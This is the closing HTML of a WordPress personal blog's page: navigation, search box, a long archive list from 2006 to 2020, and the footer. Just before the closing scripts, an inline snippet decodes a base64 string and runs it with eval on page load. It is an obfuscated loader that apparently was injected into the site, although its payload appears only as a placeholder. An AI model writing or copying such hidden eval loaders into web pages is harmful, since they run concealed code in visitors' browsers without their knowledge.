						<div class="nav-next"><a href="http://leftcoastmama.net/2011/08/21/twitter-weekly-updates-for-2011-08-21/" rel="next">Twitter Weekly Updates for 2011-08-21 <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://leftcoastmama.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='http://leftcoastmama.net/2020/11/'>November 2020</a></li>
	<li><a href='http://leftcoastmama.net/2016/11/'>November 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/10/'>October 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/09/'>September 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/08/'>August 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/07/'>July 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/06/'>June 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/05/'>May 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/04/'>April 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/03/'>March 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/02/'>February 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/01/'>January 2016</a></li>
	<li><a href='http://leftcoastmama.net/2015/12/'>December 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/11/'>November 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/10/'>October 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/09/'>September 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/08/'>August 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/07/'>July 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/06/'>June 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/05/'>May 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/04/'>April 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/03/'>March 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/02/'>February 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/01/'>January 2015</a></li>
	<li><a href='http://leftcoastmama.net/2014/12/'>December 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/11/'>November 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/10/'>October 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/09/'>September 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/08/'>August 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/07/'>July 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/06/'>June 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/05/'>May 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/04/'>April 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/03/'>March 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/02/'>February 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/01/'>January 2014</a></li>
	<li><a href='http://leftcoastmama.net/2013/12/'>December 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/11/'>November 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/10/'>October 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/09/'>September 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/08/'>August 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/07/'>July 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/06/'>June 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/05/'>May 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/04/'>April 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/03/'>March 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/02/'>February 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/01/'>January 2013</a></li>
	<li><a href='http://leftcoastmama.net/2012/12/'>December 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/11/'>November 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/10/'>October 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/09/'>September 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/08/'>August 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/07/'>July 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/06/'>June 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/05/'>May 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/04/'>April 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/03/'>March 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/02/'>February 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/01/'>January 2012</a></li>
	<li><a href='http://leftcoastmama.net/2011/12/'>December 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/11/'>November 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/10/'>October 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/09/'>September 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/08/'>August 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/07/'>July 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/06/'>June 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/05/'>May 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/04/'>April 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/03/'>March 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/02/'>February 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/01/'>January 2011</a></li>
	<li><a href='http://leftcoastmama.net/2010/12/'>December 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/11/'>November 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/10/'>October 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/09/'>September 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/08/'>August 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/07/'>July 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/06/'>June 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/05/'>May 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/04/'>April 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/03/'>March 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/02/'>February 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/01/'>January 2010</a></li>
	<li><a href='http://leftcoastmama.net/2009/12/'>December 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/11/'>November 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/10/'>October 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/09/'>September 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/08/'>August 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/07/'>July 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/06/'>June 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/05/'>May 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/04/'>April 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/03/'>March 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/02/'>February 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/01/'>January 2009</a></li>
	<li><a href='http://leftcoastmama.net/2008/12/'>December 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/10/'>October 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/09/'>September 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/08/'>August 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/06/'>June 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/05/'>May 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/04/'>April 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/03/'>March 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/02/'>February 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/01/'>January 2008</a></li>
	<li><a href='http://leftcoastmama.net/2007/12/'>December 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/11/'>November 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/10/'>October 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/09/'>September 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/08/'>August 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/07/'>July 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/06/'>June 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/05/'>May 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/04/'>April 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/03/'>March 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/02/'>February 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/01/'>January 2007</a></li>
	<li><a href='http://leftcoastmama.net/2006/12/'>December 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/11/'>November 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/10/'>October 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/09/'>September 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/08/'>August 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/07/'>July 2006</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="http://leftcoastmama.net/wp-login.php">Log in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://leftcoastmama.net/" rel="home">
					Left Coast Mama				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            (function(){var code=atob("[base64]");eval(code);})();
        </script>
        <script type="text/javascript" src="http://leftcoastmama.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>
